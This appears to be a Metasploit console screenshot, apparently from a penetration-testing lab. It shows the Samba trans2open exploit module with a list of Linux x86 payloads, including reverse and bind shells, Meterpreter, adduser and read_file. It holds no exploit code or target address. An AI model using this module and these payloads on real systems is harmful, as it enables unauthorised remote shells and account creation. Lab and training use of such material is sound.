 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file